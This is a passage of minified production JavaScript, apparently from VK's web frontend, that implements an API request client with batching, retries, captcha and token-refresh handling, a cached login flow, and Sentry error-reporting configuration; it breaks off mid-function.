l=(0,i.createInstanceStorage)((e=>{u({accessToken:e})})),d=async(e,t,r={},o={})=>{const s=(0,i.extendApiConfig)(c(),r);return(0,n.api)(e,t,l,s,o)};Object.defineProperty(d,"__sharedApiConfig__",{get:()=>c(),enumerable:!1});const p=(e,t,r)=>{const n=r?(0,i.extendApiConfig)(c(),r):c();return(0,o.apiBeacon)(e,t,n)};function g(e){let t={...(0,s.getDefaultApiConfig)(),...e};const r=(0,i.createInstanceStorage)((e=>{t={...t,accessToken:e}}));return{api:(e,o,s={},a={})=>{const c=(0,i.extendApiConfig)(t,s);return(0,n.api)(e,o,r,c,a)},setApiConfig:e=>{t={...t,...e}},apiBeacon:(e,r,n)=>{const s=n?(0,i.extendApiConfig)(t,n):t;return(0,o.apiBeacon)(e,r,s)},readApiConfig:()=>({...t})}}},813850:(e,t,r)=>{r.d(t,{createLoginClient:()=>i});var n=r(940541),o=r(367375);function i(e){let t={...(0,o.getDefaultLoginConfig)(),...e};return{login:(e,r,o={},i=!1,s={})=>{const a={...t,...o};return(0,n.cachedLogin)(e,r,a,i,s)},setLoginConfig:e=>{t={...t,...e}}}}},238054:(e,t,r)=>{r.d(t,{API_ERROR_APP_AUTH:()=>a,API_ERROR_AUTH:()=>n,API_ERROR_AUTH_ANONYMOUS_TOKEN_HAS_EXPIRED:()=>u,API_ERROR_CAPTCHA:()=>s,API_ERROR_CUA_2_CONFIRMATION_REQUIRED:()=>l,API_ERROR_FLOOD:()=>i,API_ERROR_RATE_LIMIT:()=>c,API_ERROR_TOO_MANY:()=>o});const n=5,o=6,i=9,s=14,a=28,c=29,u=1114,l=11500},27919:(e,t,r)=>{r.d(t,{PendingTask:()=>n});class n{constructor(){this.get=()=>this.promise,this.resolve=e=>this.resolveHandler(e),this.reject=e=>this.rejectHandler(e),this.promise=new Promise(((e,t)=>{this.resolveHandler=e,this.rejectHandler=t}))}}},910981:(e,t,r)=>{r.d(t,{RequestTask:()=>o});var n=r(975499);class o{setAccessToken(e){this.bodyParams.access_token=e}setGrouping(e){this.grouping=e}setParams(e){this.methodParams=e}canGroupInExecute(){return!this.method.includes("execute")&&(!!this.apiConfig.accessToken&&(!this.methodParams.v&&(!1!==this.grouping&&(void 0===this.fetchOptions.method&&(void 0===this.fetchOptions.headers&&(!this.method.startsWith("cua.")&&void 0===this.fetchOptions.signal))))))}shouldRetryLogin(){return!!this.apiConfig?.overrideAccessToken}toString(){const e={};return"object"==typeof this.methodParams&&Object.keys(this.methodParams).forEach((t=>{const r=this.methodParams[t];null!=r&&(e[t]="object"==typeof r?String(r):r)})),`API.${this.method}(${JSON.stringify(e)})`}constructor(e,t,r={},o={}){this.resolve=()=>{},this.reject=()=>{},this.method=e,this.methodParams=t,this.fetchOptions=o,this.apiConfig={...r},this.grouping=this.apiConfig.grouping,this.queryParams=(0,n.getApiQueryParams)(this.apiConfig),this.apiConfig.captureAsyncStacktrace&&(this.asyncBaseError=new Error("Async error"));const i=(0,n.getApiBodyParams)(this.apiConfig);this.bodyParams=Object.assign({},t,i),this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}}},502463:(e,t,r)=>{r.d(t,{Retries:()=>o});class n{constructor(e=1/0,t=()=>{}){this.tries=0,this.increment=()=>{this.tries++},this.get=()=>this.tries,this.isExceeded=()=>this.tries>=this.maxTries,this.maxTries=e,this.destroy=t}}class o{constructor(){this.retries=new Map,this.get=e=>this.retries.get(e),this.create=(e,t)=>(this.retries.set(e,new n(t,(()=>{this.delete(e)}))),this.retries.get(e)),this.delete=e=>{this.retries.delete(e)}}}},244404:(e,t,r)=>{r.d(t,{Storage:()=>n});class n{}n.setItemToStorage=(e,t)=>{try{localStorage.setItem(e,t)}catch(e){}},n.getItemFromStorage=e=>{try{return localStorage.getItem(e)}catch(e){}},n.removeItemFromStorage=e=>{try{localStorage.removeItem(e)}catch(e){}}},679966:(e,t,r)=>{r.d(t,{apiBeacon:()=>i});var n=r(910981),o=r(68123);function i(e,t,r){const i=new n.RequestTask(e,t,r),{domain:s}=i.apiConfig,a=(0,o.makeParams)(i.queryParams),c=`https://${s}/method/${i.method}?${a}`,u=Object.assign({},i.methodParams,i.bodyParams);return navigator.sendBeacon(c,(0,o.toFormData)(u))}},982514:(e,t,r)=>{r.d(t,{getDefaultApiConfig:()=>o});const n={domain:"api.vk.com",maxRetries:5,maxLoginRetries:5,grouping:!0};function o(){return{...n}}},182879:(e,t,r)=>{r.d(t,{API_VERSION:()=>n,BATCH_ADHOC_CAPACITY:()=>i,BATCH_CAPACITY:()=>o});const n="5.131",o=25,i=Math.floor(.2*o)},738150:(e,t,r)=>{r.d(t,{api:()=>s});var n=r(910981),o=r(567912),i=r(450519);function s(e,t,r,s={},a={}){const[c,u]=(0,o.getWorkGroupingImpl)(),l=new n.RequestTask(e,t,s,a);if(l.apiConfig.adhoc&&u){l.canGroupInExecute()||console.warn("adhoc tasks must be groupable");const e=window.setTimeout((()=>{c(r,s,a,l.apiConfig.enableForks)}),l.apiConfig.adhoc.timeout);return r.adhocTimeoutIds.set(l,e),r.adhocQueue.push(l),l.promise}return l.canGroupInExecute()?(r.queue.push(l),r.clearTimer(),r.storeTimer(window.setTimeout((()=>{c(r,s,a,l.apiConfig.enableForks)}),0))):(l.setGrouping(!1),(0,i.request)(r,l)),l.promise}},450519:(e,t,r)=>{r.d(t,{request:()=>d});var n=r(238054),o=r(27919),i=r(68123),s=r(341072),a=r(754589),c=r(626287),u=r(975499),l=r(548604);async function d(e,t){const{reApiRetries:r,reLoginRetries:f}=e,h=t.methodParams.captcha_sid,m=t.methodParams.session,_=e.getActiveCaptchaRequest(),S=e.getActiveCuaRequest();(_&&_.sid!==h||S&&S.session!==m)&&(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Ddos limit exceeded",error_text:"Ddos limit exceeded"}});const{domain:b}=t.apiConfig,v=(0,i.makeParams)(t.queryParams),y=`https://${b}/method/${t.method}?${v}`,E=Object.assign({[s.CUA_STATE_PARAM]:(p(s.STORAGE_CUA_STATE)||"").trim()||void 0,[s.CUA_SESSION_PARAM]:m||void 0},t.methodParams,t.bodyParams),w=(0,u.getRequestHash)(y,t.methodParams),A=r.get(w)||r.create(w,t.apiConfig.maxRetries),I=f.get(w)||f.create(w,t.apiConfig.maxLoginRetries);try{await(0,a.waitTimeExp)(A.get());const s=await(0,i.corsRequest)(y,E,t.fetchOptions);if(t.apiConfig.challenge?.(s))return void setTimeout((()=>{(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Unknown",error_text:"Unknown"}})}),1e4);const l=await s.json();if(void 0!==l.response)return f.delete(w),r.delete(w),_&&_.sid===h&&(_.task?.resolve(void 0),e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),S&&S.session===m&&(S.task?.resolve(void 0),e.setActiveCuaRequest(null),t.apiConfig.onCuaSuccess?.()),l.execute_errors?void t.resolve({response:l.response||[],execute_errors:l.execute_errors}):void(t.grouping?t.resolve({response:l.response}):t.resolve(l.response));const p=l.error;if(!p)return r.delete(w),f.delete(w),void(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:0,error_msg:"Unknown",error_text:"Unknown"}});if(t.apiConfig.onCaptcha&&p?.error_code===n.API_ERROR_CAPTCHA)return void async function(e,t,r,n){if(!r.apiConfig.onCaptcha)return;const i=e.getActiveCaptchaRequest(),{captcha_sid:s,captcha_img:a,captcha_height:u,captcha_width:l,captcha_attempt:p,captcha_ts:g,is_refresh_enabled:f,is_sound_captcha_available:h,captcha_track:m,is_enabled_vkui:_,uiux_changes:S,redirect_uri:b}=t;if(i){if(i.sid!==n)return await i.task.get(),void await d(e,r);{const t=new o.PendingTask;t.get().then(i.task.resolve).catch(i.task.reject),e.setActiveCaptchaRequest({sid:s,task:t})}}else e.setActiveCaptchaRequest({sid:s,task:new o.PendingTask});try{const t=await r.apiConfig.onCaptcha({captcha_sid:s,captcha_img:a,captcha_height:u,captcha_width:l,is_refresh_enabled:f,is_sound_captcha_available:h,captcha_track:m,is_enabled_vkui:_,uiux_changes:S,redirect_uri:b}),n={captcha_ts:g,captcha_attempt:p},o=Object.assign({},r.methodParams,t,n);r.setParams(o),d(e,r)}catch(t){e.setActiveCaptchaRequest(null),r.reject({type:c.APIErrorType.API_ERROR,error:t})}}(e,p,t,h);if(_&&_.sid===h&&(_.task?.resolve(void 0),e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),t.apiConfig.onCua&&p?.error_code===n.API_ERROR_CUA_2_CONFIRMATION_REQUIRED)return void async function(e,t,r){if(!r.apiConfig.onCua)return;const n=e.getActiveCuaRequest(),{cua_session:i}=t;if(n){if(n.session!==i)return await n.task.get(),void await d(e,r);{const t=new o.PendingTask;t.get().then(n.task.resolve).catch(n.task.reject),e.setActiveCuaRequest({session:i,task:t})}}else e.setActiveCuaRequest({session:i,task:new o.PendingTask});try{const t=await r.apiConfig.onCua({cua_session:i}),n=Object.assign({},r.methodParams,t);r.setParams(n),d(e,r)}catch(t){e.setActiveCuaRequest(null),r.reject({type:c.APIErrorType.CUA_ERROR,error:t})}}(e,p,t);if(S&&S.session===h&&(S.task?.resolve(void 0),e.setActiveCuaRequest(null),t.apiConfig.onCuaSuccess?.()),t.apiConfig.onTokenExpired&&function(e,t){const{error_code:r,error_msg:o}=e;if(t.shouldRetryLogin())return!1;if(r===n.API_ERROR_AUTH_ANONYMOUS_TOKEN_HAS_EXPIRED)return!0;if(r===n.API_ERROR_AUTH||r===n.API_ERROR_APP_AUTH)return!o.endsWith("method is unavailable with service token.")&&!o.endsWith("method is unavailable with anonymous token.");return!1}(p,t)){return void(await g(e,A,I,w,t,p)&&(A.increment(),d(e,t)))}if(A.isExceeded())return r.delete(w),f.delete(w),void(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:{error_code:p.error_code,error_msg:p.error_msg??"Too many requests",error_text:p.error_text}});if((0,u.isTooManyRequestsErrorType)(p.error_code))return A.increment(),void d(e,t);r.delete(w),f.delete(w),(0,u.rejectWithApiError)(t,{type:c.APIErrorType.API_ERROR,error:l.error})}catch(n){return _&&_.sid===h&&(e.setActiveCaptchaRequest(null),t.apiConfig.onCaptchaSuccess?.()),(0,l.isRequestAbortError)(n)||A.isExceeded()?(r.delete(w),f.delete(w),void t.reject({type:c.APIErrorType.NETWORK_ERROR,error:n})):(A.increment(),void d(e,t))}}function p(e){try{return window.localStorage?.getItem(e)}catch(e){return null}}async function g(e,t,r,o,i,s){if(!i.apiConfig.onTokenExpired)throw Error("Should invoke reLogin only if onTokenExpired is set");if(r.isExceeded())return t.destroy(),r.destroy(),(0,u.rejectWithApiError)(i,{type:c.APIErrorType.API_ERROR,error:{error_code:s.error_code,error_msg:"Maximum of login retries exceeded",error_text:s.error_text?`${s.error_msg}; ${s.error_text}`:s.error_msg}}),!1;try{r.increment();const t=await i.apiConfig.onTokenExpired({domain:i.apiConfig.domain,accessToken:i.apiConfig.accessToken,appId:i.apiConfig.appId,version:i.apiConfig.version});e.setAccessToken(t),i.setAccessToken(t)}catch(l){return"login_error"===l.type&&"captcha"===l.error?((0,u.rejectWithApiError)(i,{type:c.APIErrorType.API_ERROR,error:{error_code:n.API_ERROR_CAPTCHA,error_msg:"Should solve captcha",error_text:"Should solve captcha"}}),!1):(await(0,a.waitTimeExp)(r.get()),await g(e,t,r,o,i,s))}return!0}},626287:(e,t,r)=>{r.d(t,{APIErrorType:()=>n});var n=function(e){return e.API_ERROR="api_error",e.NETWORK_ERROR="network_error",e.CUA_ERROR="cua_error",e}({})},975499:(e,t,r)=>{r.d(t,{createInstanceStorage:()=>g,extendApiConfig:()=>p,getApiBodyParams:()=>c,getApiQueryParams:()=>a,getRequestHash:()=>u,isTooManyRequestsErrorType:()=>l,rejectWithApiError:()=>d});var n=r(238054),o=r(68123),i=r(182879),s=r(502463);const a=e=>{const t={v:e.version||i.API_VERSION};return e.appId&&(t.client_id=e.appId),t},c=e=>({access_token:e.accessToken}),u=(e,t={})=>`${e}-${(0,o.makeParams)(Object.assign({},t))}`,l=e=>e===n.API_ERROR_RATE_LIMIT||e===n.API_ERROR_FLOOD||e===n.API_ERROR_TOO_MANY,d=(e,t)=>{if(!e.apiConfig.throwFullErrors)return void e.reject(t);const r=new Error("Api request failed",e.asyncBaseError?{cause:e.asyncBaseError}:void 0);Object.entries(t).forEach((([e,t])=>{r[e]=t})),e.reject(r)},p=(e,t)=>({...e,...t,overrideAccessToken:t.accessToken?t.accessToken:void 0}),g=e=>{let t=0;const r=new Map,n=[],o=[],i=new s.Retries,a=new s.Retries;let c=null,u=null;return{storeTimer:e=>{t=e},clearTimer:()=>{window.clearTimeout(t)},get adhocTimeoutIds(){return r},get queue(){return n},get adhocQueue(){return o},get reApiRetries(){return i},get reLoginRetries(){return a},setActiveCaptchaRequest:e=>{c=e},getActiveCaptchaRequest:()=>c,setActiveCuaRequest:e=>{u=e},getActiveCuaRequest:()=>u,setAccessToken:t=>{e(t)}}}},567912:(e,t,r)=>{r.d(t,{getWorkGroupingImpl:()=>l});var n=r(910981),o=r(626287),i=r(975499),s=r(182879),a=r(450519);async function c(e,t,r={},s){const{queue:u}=e;if(1===u.length){const t=u.shift();(0,a.request)(e,t),t.setGrouping(!1)}else{const c=[],l=[],d=[];for(let e=0;e<u.length;e+=1){if(!u[e].canGroupInExecute())continue;const t=u.splice(e,1)[0];if(e-=1,c.push(t),s&&0!==u.length&&(l.push(`'${t.method}': fork(${t})`),d.push(`wait(forks['${t.method}'])`)),c.length>=25)break}let p=`return [${c.join(",")}];`;if(s){const e=c[c.length-1];p=`\n        var forks = { ${l.join(",")} };\n\n        return [${d.join(",")},${e}];\n      `}const g=new n.RequestTask("execute",{code:p},t,r);g.setGrouping(!0),(0,a.request)(e,g);try{const e=await g.promise;let t=0;e.response.forEach(((r,n)=>{!1===r?((0,i.rejectWithApiError)(c[n],{type:o.APIErrorType.API_ERROR,error:e.execute_errors[t]}),t+=1):c[n].resolve(r)}))}catch(e){c.forEach((t=>(0,i.rejectWithApiError)(t,e)))}}u.length>0&&window.setTimeout((()=>c(e,t,r,s)),1e3)}async function u(e,t,r={},c){const{queue:l,adhocQueue:d,adhocTimeoutIds:p}=e;if(1===l.length&&0===d.length){const t=l.shift();(0,a.request)(e,t),t.setGrouping(!1)}else{const u=[],g=[];let f=s.BATCH_CAPACITY;const h=[],m=[];for(let e=0;e<d.length&&!(h.length>=s.BATCH_ADHOC_CAPACITY);e+=1){if(!d[e].canGroupInExecute())continue;const t=d.splice(e,1)[0];e-=1,f-=1,clearTimeout(p.get(t)),p.delete(t),h.push(t),c&&0!==l.length&&(u.push(`'${t.method}': fork(${t})`),g.push(`wait(forks['${t.method}'])`))}for(let e=0;e<l.length&&0!==f;e+=1){if(!l[e].canGroupInExecute())continue;const t=l.splice(e,1)[0];e-=1,f-=1,m.push(t),c&&0!==l.length&&(u.push(`'${t.method}': fork(${t})`),g.push(`wait(forks['${t.method}'])`))}const _=[...m,...h];let S=`return [${_.join(",")}];`;if(c){const e=_[_.length-1];S=`\n        var forks = { ${u.join(",")} };\n\n        return [${g.join(",")},${e}];\n      `}const b=new n.RequestTask("execute",{code:S},t,r);b.setGrouping(!0),(0,a.request)(e,b);try{const e=await b.promise;let t=0;e.response.forEach(((r,n)=>{!1===r?((0,i.rejectWithApiError)(_[n],{type:o.APIErrorType.API_ERROR,error:e.execute_errors[t]}),t+=1):_[n].resolve(r)}))}catch(e){_.forEach((t=>(0,i.rejectWithApiError)(t,e)))}}l.length>0&&window.setTimeout((()=>{u(e,t,r,c)}),1e3)}function l(){const e=window?.vk?.pe["frontend.web_statlogs_transport"];return[e?u:c,e]}},341072:(e,t,r)=>{r.d(t,{CUA_SESSION_PARAM:()=>i,CUA_STATE_PARAM:()=>o,STORAGE_CUA_STATE:()=>n});const n="cua_state",o="cua_state",i="cua_session"},940541:(e,t,r)=>{r.d(t,{cachedLogin:()=>c});var n=r(502463),o=r(965421);const i=new n.Retries,s=new Map,a=new Map,c=function(e,t,r={},n=!1,c={}){if(r?.useAPIGateWay&&!("apiConfig"in r))throw new Error("One should always pass apiConfig if login is used with useAPIGateWay: true");const u=`${`${r.appId}:${e}:login:auth`}--request`,l=function(e){const t=s.get(e);if(t)return t}(u);if(l)return l.get();const d=(p=u,!a.get(p)||n);var p;const g=i.get(u)||i.create(u,r.maxRetries),f=(0,o.pureLogin)(e,t,r,d,c,g);return function(e,t){s.set(e,t)}(u,f),f.get().then((e=>(d&&(e=>{a.set(e,!0)})(u),e))).finally((()=>{!function(e){s.delete(e)}(u)}))}},430186:(e,t,r)=>{r.d(t,{AUTH_VERSION:()=>i,CACHE_KEY_REG_EXP:()=>n,ERROR_TRY_LATER:()=>o});const n=/\d+:[a-zA-Z_]+:login:auth/,o="check result failure",i="1"},367375:(e,t,r)=>{r.d(t,{getDefaultLoginConfig:()=>i,login:()=>c,removeLoginCache:()=>u,setLoginConfig:()=>a});var n=r(978742),o=r(940541);const i=()=>({domain:"login.vk.com",apiDomain:"oauth.vk.com",maxRetries:3});let s={...i()};function a(e){e=Object.assign({},s,e),s=e}function c(e,t,r={},n=!1,i={}){const a={...s,...r};return(0,o.cachedLogin)(e,t,a,n,i)}function u(e,t){let r=s;t&&(r=Object.assign({},s,t)),(0,n.removeLoginCache)(e,r)}},965421:(e,t,r)=>{r.d(t,{pureLogin:()=>d});var n=r(27919),o=r(244404),i=r(68123),s=r(754589),a=r(430186),c=r(978742),u=r(548604),l=r(238054);function d(e,t,r={},d=!1,p={},g=null){let f=!1;const h=`${r.appId}:${e}:login:auth`,m=`${h}--request`,_=new n.PendingTask;return async function e(t,n){let S;await(0,c.waitRequestFromOtherTabs)(m),await(0,s.waitTimeExp)(g?.get()??0),r.disableSaveToken||(S=(0,c.loadCache)(h));const b="get_anonym_token"===t&&n instanceof Object&&n&&"isApiOauthAnonymEnabled"in n&&Boolean(n.isApiOauthAnonymEnabled);if(b&&S?.access_token&&S?.expires&&(0,c.checkAuthExpires)(Number(S.expires)))return void _.resolve(S);if(!d&&S?.expires&&(0,c.checkAuthExpires)(Number(S.expires)))return o.Storage.removeItemFromStorage(m),void _.resolve(S);const{onCaptcha:v,useAPIGateWay:y}=r,E={};S?.access_token&&(y?E.token=S.access_token:E.access_token=S.access_token);const w=(0,c.getRequestUrl)(t,r,b),A=(0,c.getLoginParams)(r),I=Object.assign({},n,A,E);(0,c.removeLoginCache)(t,r);try{const s=await(0,i.corsRequest)(w,I,p),u=await s.json();let d=(0,c.mapLoginResponse)(u,r,b);if("error"in d&&(d=(0,c.getWafCaptchaParams)(d)),"captcha"!==d.type&&f&&(f=!0,r.onCaptchaSuccess?.()),"error"===d.type)return d.error_info===a.ERROR_TRY_LATER?g?.isExceeded()?(g?.destroy(),void _.reject({type:"login_error",error:{error_code:l.API_ERROR_TOO_MANY,error_msg:"Maximum of login retries exceeded"}})):(g?.increment(),void e(t,n)):(g?.destroy(),void _.reject({type:"login_error",error:d.error_info,errorCode:d.error_code??"unknown_error"}));if("captcha"===d.type){if(!v)return g?.destroy(),void _.reject({type:"login_error",error:"captcha"});const{captcha_sid:r,captcha_img:o,captcha_type:i,captcha_height:s,captcha_width:a,captcha_ts:c,captcha_attempt:u,is_refresh_enabled:l,is_sound_captcha_available:p,captcha_track:h,is_enabled_vkui:m,uiux_changes:S,redirect_uri:b}=d;try{f=!0;const d=await v({captcha_sid:r,captcha_img:o,captcha_type:i,captcha_height:s,captcha_width:a,is_refresh_enabled:l,is_sound_captcha_available:p,captcha_track:h,is_enabled_vkui:m,uiux_changes:S,redirect_uri:b}),g={captcha_ts:c,captcha_attempt:u};e(t,Object.assign({},n,d,g))}catch(e){g?.destroy(),_.reject({type:"login_error",error:"captcha"})}return}const S=d.data.expires||1/0;r.disableSaveToken||o.Storage.setItemToStorage(h,JSON.stringify({...d.data,expires:S})),o.Storage.removeItemFromStorage(m),g?.destroy(),_.resolve(d.data)}catch(r){return(0,u.isRequestAbortError)(r)||g?.isExceeded()?(g?.destroy(),void _.reject({type:"network_error",error:r})):(g?.increment(),void e(t,n))}}(e,t),_}},978742:(e,t,r)=>{r.d(t,{checkAuthExpires:()=>p,getLoginParams:()=>u,getRequestUrl:()=>f,getWafCaptchaParams:()=>g,loadCache:()=>d,mapLoginResponse:()=>h,removeLoginCache:()=>m,waitRequestFromOtherTabs:()=>l});var n=r(238054),o=r(244404),i=r(754589),s=r(68123),a=r(975499),c=r(430186);const u=e=>{if(e.useAPIGateWay){if(!e.apiConfig)throw new Error("Missing apiConfig for login used with useAPIGateWay: true");return{app_id:e.apiConfig.appId}}return{version:e.version||c.AUTH_VERSION,app_id:e.appId}},l=e=>new Promise((t=>{null===o.Storage.getItemFromStorage(e)?(o.Storage.setItemToStorage(e,"1"),t()):setTimeout(t,(0,i.getRandomWaitTime)())})),d=e=>{let t=o.Storage.getItemFromStorage(e),r={};if(t)try{r=JSON.parse(t)}catch(e){}return r},p=e=>1e3*e-Date.now()>=i.ONE_MINUTE_MS,g=e=>{let t;const{error_code:r,error_msg:o}=e.error;switch(r){case n.API_ERROR_CAPTCHA:const{captcha_sid:i,captcha_img:s,captcha_width:a,captcha_height:u,captcha_attempt:l,captcha_ts:d,is_refresh_enabled:p,is_sound_captcha_available:g,captcha_track:f,is_enabled_vkui:h,uiux_changes:m,redirect_uri:_}=e.error;t={type:"captcha",captcha_type:"regular",captcha_sid:i,captcha_img:s,captcha_track:f,captcha_height:u,captcha_width:a,captcha_attempt:l,captcha_ts:d,is_refresh_enabled:p,is_sound_captcha_available:g,is_enabled_vkui:h,uiux_changes:m,redirect_uri:_};break;case n.API_ERROR_TOO_MANY:t={type:"error",error_info:c.ERROR_TRY_LATER,error_code:String(r)};break;default:t={type:"error",error_info:o,error_code:String(r)}}return t},f=(e,{apiDomain:t,apiConfig:r,domain:n,path:o="",useAPIGateWay:i},c)=>{if(c)return`https://${t}/get_anonym_token`;if(i){if(!r)throw new Error("Missing apiConfig for login used with useAPIGateWay: true");return`https://${t}/method/${e}?${(0,s.makeParams)((0,a.getApiQueryParams)(r))}`}return`https://${n}/${o}?act=${e}`},h=(e,{useAPIGateWay:t},r)=>{return t?(e=>{if(e.error)return e;const t=e.response;return{type:"okay",data:{...t,access_token:t.token}}})(e):r?"error"in(n=e)?{type:"error",error_code:n.error,error_info:n.error_description}:{type:"okay",data:{access_token:n.token,expires:n.expired_at}}:(e=>{if(!Array.isArray(e))return e;const[t]=e;return{type:"okay",data:t}})(e);var n};function m(e,t){if(!e||!t?.appId)return void Object.keys(localStorage).forEach((e=>{c.CACHE_KEY_REG_EXP.test(e)&&o.Storage.removeItemFromStorage(e)}));const r=`${t.appId}:${e}:login:auth`;o.Storage.removeItemFromStorage(r)}},548604:(e,t,r)=>{r.d(t,{isRequestAbortError:()=>n});const n=e=>e instanceof DOMException&&(20===e.code||"AbortError"===e.name)},68123:(e,t,r)=>{r.d(t,{corsRequest:()=>a,makeParams:()=>i,toFormData:()=>s});var n=r(341072);const o=[n.CUA_STATE_PARAM,n.CUA_SESSION_PARAM];function i(e){return Object.keys(e).map((t=>{let r=e[t];return t=encodeURIComponent(t||""),r=encodeURIComponent(void 0===r?"":r),o.includes(t)&&!r?null:`${t}=${r}`})).filter(Boolean).join("&")}function s(e){const t=new FormData;for(const r in e)e.hasOwnProperty(r)&&("string"==typeof e[r]?t.append(r,e[r]):t.append(r,JSON.stringify(e[r])));return t}function a(e,t,r={}){const n=i(t);return fetch(e,{method:"POST",body:n,mode:"cors",credentials:"include",headers:{"Content-Type":"application/x-www-form-urlencoded"},...r})}},754589:(e,t,r)=>{r.d(t,{ONE_MINUTE_MS:()=>n,getRandomWaitTime:()=>o,waitTimeExp:()=>i});const n=6e4,o=(e=500,t=1500)=>window.FORCED_API_WAIT_TIME?window.FORCED_API_WAIT_TIME:~~(Math.random()*(t-e+1)+e),i=e=>{return 0===e?Promise.resolve():(t=(e=>{if(0===e)return 0;if(window.FORCED_API_WAIT_TIME)return window.FORCED_API_WAIT_TIME;const t=Math.random(),r=100*Math.pow(2,e)/2;return Math.min(r+r*t,1e4)})(e),new Promise((e=>{setTimeout((()=>e()),t)})));var t}},586434:(e,t,r)=>{r.d(t,{getBeforeSend:()=>c});var n=r(766790),o=r(784511),i=r(44303),s=r(698851);let a=!1;function c(e){const t=(0,o.getGlobalConfig)().beforeSend??{};return function(r,o){if(!(0,s.isSentryEnabled)())return null;if(t.local&&(!(0,n.getGlobalObject)().location?.hostname||/^file:\/\/\/[A-Z]:(\\|\/)/.test(r.request?.url??"")))return null;if(t.unloading&&a)return null;if(t.extension&&r.exception){const e=r.exception.values?.some((e=>e.stacktrace?.frames?.some((e=>e.filename?.startsWith("chrome-extension://")))));if(e)return null}return r.tags&&!r.tags.module&&(r.tags.module=(0,i.getModule)()),t.custom&&e?e(r,o):r}}window.addEventListener("beforeunload",(()=>{a=!0,setTimeout((()=>{a=!1}),1e3)}))},663413:(e,t,r)=>{r.d(t,{getDenyUrls:()=>i});var n=r(784511);const o=[/graph\.facebook\.com/i,/connect\.facebook\.net\/en_US\/all\.js/i,/eatdifferent\.com\.woopra-ns\.com/i,/static\.woopra\.com\/js\/woopra\.js/i,/extensions\//i,/^chrome:\/\//i,/^chrome-extension:\/\//i,/127\.0\.0\.1:4001\/isrunning/i,/webappstoolbarba\.texthelp\.com\//i,/metrics\.itunes\.apple\.com\.edgesuite\.net\//i];function i(e){const t=(0,n.getGlobalConfig)().ignore?.urls??{},r=[];return t.recommended&&r.push(...o),t.custom&&e&&r.push(...e),t.emergency&&r.push(...t.emergency),r}},194179:(e,t,r)=>{r.d(t,{getDsn:()=>o});var n=r(784511);function o(){return(0,n.getGlobalConfig)().dsn}},739476:(e,t,r)=>{r.d(t,{getIgnoreErrors:()=>s});var n=r(784511);const o=[/^AbortError:/,"отменено","Failed to fetch","NetworkError when attempting to fetch resource.","Cancelled","Network request failed","NetworkError",/^Loading chunk(?:.*)failed/i,/^Loading CSS chunk(?:.*)failed/i],i=["top.GLOBALS","originalCreateNotification","canvas.contentDocument","MyApp_RemoveAllHighlights","http://tt.epicplay.com","Can't find variable: ZiteReader","jigsaw is not defined","ComboSearch is not defined","http://loading.retry.widdit.com/","atomicFindClose","fb_xd_fragment","bmi_SafeAddOnload","EBCallBackMessageReceived","conduitPage"];function s(e){const t=(0,n.getGlobalConfig)().ignore?.errors??{},r=[];return t.recommended&&r.push(...i),t.base&&r.push(...o),t.custom&&e&&r.push(...e),t.emergency&&r.push(...t.emergency),r}},790291:(e,t,r)=>{r.d(t,{getIntegrations:()=>p});var n=r(993256),o=r(961933),i=r(934517),s=r(784511),a=r(843046),c=r(355642),u=r(121285),l=r(41275),d=r(44303);function p(e,t,r){const p=(0,s.getGlobalConfig)().integrations??{},g=[(0,a.apiClientErrorsIntegration)({webStatsParams:e}),(0,c.langLoadingIssuesIntegration)({webStatsParams:e}),(0,n.contextLinesIntegration)(),(0,o.extraErrorDataIntegration)({depth:5}),(0,l.deduplicationIntegration)(),(0,u.alreadySentIntegration)()],f=(0,d.getEnvironment)();return(r||["development","testing"].includes(f))&&g.push((0,i.breadcrumbsIntegration)({console:!1})),t&&g.push(...t),g.filter((({name:e})=>Boolean(p[e])))}},456675:(e,t,r)=>{r.d(t,{getMaxBreadcrumbs:()=>i});var n=r(784511),o=r(44303);function i(){return((0,n.getGlobalConfig)().breadcrumbsLimit??1)*((0,o.isStagingOrTestDomain)()?2:1)}},698851:(e,t,r)=>{r.d(t,{isSentryEnabled:()=>o});var n=r(784511);function o(){return Boolean(((0,n.getGlobalConfig)().sentry??{}).enabled)}},694529:(e,t,r)=>{r.d(t,{getTags:()=>s});var n=r(784511),o=r(44303);const i="1.1.1";function s(e){const t=(0,n.getGlobalConfig)(),r=(0,o.getTestDomainName)(),s=(0,o.getPartABSlot)(),a=(0,o.getUser)(),c=(0,o.getBackend)();return{...r?{test_domain_name:r}:{},...s?{part_ab_slot:s}:{},is_logged_in:Boolean(a),config_version:`${i}#${t.version??0}`,...c,...e}}},777333:(e,t,r)=>{r.d(t,{getTracerToken:()=>i});var n=r(784511),o=r(813219);function i(){const e=(0,n.getGlobalConfig)().tracer??{};return("testing"===(0,o.getTracerBuildName)()?e.token_testing:e.token_release)??"B5d6H7nKgmqPMHnLp5DE9pSWT6tlYEDmDtAU2Uo9ipa"}},540764:(e,t,r)=>{r.d(t,{init:()=>v});var n=r(149746),o=r(890630),i=r(194179),s=r(694529),a=r(456675),c=r(790291),u=r(663413),l=r(739476),d=r(586434),p=r(777333),g=r(32305),f=r(8344),h=r(44303),m=r(766790),_=r(813219),S=r(183505),b=r(784511);function v({config:e,sentry:t,tracer:r,webStatsParams:v,tags:y}){(0,b.setGlobalConfig)(e);const{integrations:E,ignoreErrors:w,denyUrls:A,beforeSend:I,ignoreTransactions:k,disableConsoleBreadcrumbs:O}=t,T=(0,h.getUser)(),D=(0,i.getDsn)();if(!D)throw new Error("The dsn option is required!");r.enable&&function({tracer:e,tags:t}){const{plugins:r}=e,n=(0,h.getUser)(),i="function"==typeof o.initTracerSdk,a={versionName:(0,_.getTracerBuildName)(),versionCode:Number((0,m.getGlobalObject)().vk?.rv||0),appToken:(0,p.getTracerToken)(),environment:(0,_.getTracerModule)()},c=(0,o.initTracerSdk)(a,o.initTracerLog,o.initTracerError,o.initTracerPerformance);c.setErrorKeys?.({...(0,s.getTags)(t)}),n&&c?.setUserId?.(n.id);const 